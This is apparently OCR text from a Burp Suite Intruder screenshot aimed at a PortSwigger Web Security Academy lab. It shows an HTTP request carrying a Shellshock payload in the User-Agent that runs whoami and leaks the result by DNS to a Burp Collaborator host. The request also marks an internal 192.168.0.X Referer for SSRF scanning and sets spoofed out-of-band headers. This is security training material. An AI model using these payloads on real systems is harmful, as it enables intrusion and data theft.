 Burp Suite Professional v2020.12 - Temporary Project - licensed to google
Burp Project 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Target Positions Payloads Options
? 有效负载位置
开始攻击
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for
full details.
攻击类型: 狙击手（Sniper）
1 GET /product?productId=2 HTTP/1.1
2 Host: ac261f7d1fb71787807e18cc004e00a9.web-security-academy.net
3 Connection: close
4 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google Chrome";v="92"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: () { :; }; /usr/bin/nslookup $(whoami).9w6apcm56vmuz1xf1i4wuil61x7ovd.burpcollaborator.net
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://192.168.0.§X§:8080
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
16 Cookie: session=fR3vczsxucloeaIbl3fowu6TRRmXKtXt
17 Cache-Control: no-transform
18 X-Client-IP: spoofed.lshsrhqzi4vw672gobij6j58rzxy0mp.burpcollaborator.net
19 X-Real-IP: spoofed.r3vy2n15ta62hddmzhtphpge2584cs1.burpcollaborator.net
20 CF-Connecting_IP: spoofed.k4pr3g2yu37vi6ef0auiiih73y9yzmo.burpcollaborator.net
21 X-Forwarded-For: spoofed.fn6mmbltdyqq11xaj5dd1d02mtstjh8.burpcollaborator.net
22 X-Wap-Profile: http://ovnvukt2l7yz9a5jrelm9m8bu202sqh.burpcollaborator.net/wap.xml
23 X-Originating-IP: spoofed.f1hm0bztry4qf1bax5rdfde20t6tzho.burpcollaborator.net
24 Client-IP: spoofed.6jqdi2hk9pmhxst1fw94x4wtikokj88.burpcollaborator.net
25 Contact: root@tol0npm7ecr42fyokjer2r1gn7t7pve.burpcollaborator.net
26 From: root@mj9tiih095mxx8thfc9kxkw9i0o0loa.burpcollaborator.net
27 Forwarded:
for=spoofed.3jnaizhh9mmexptyft91x1wqihohm5b.burpcollaborator.net;by=spoofed.3jnaizhh9mmexptyft91x1wqihohm5b.burpcollaborator.net;host=
spoofed.3jnaizhh9mmexptyft91x1wqihohm5b.burpcollaborator.net
添加 §
§清除
自动§
刷新
? Search... 没有比赛 清屏
1payload 位置? 长度： 1751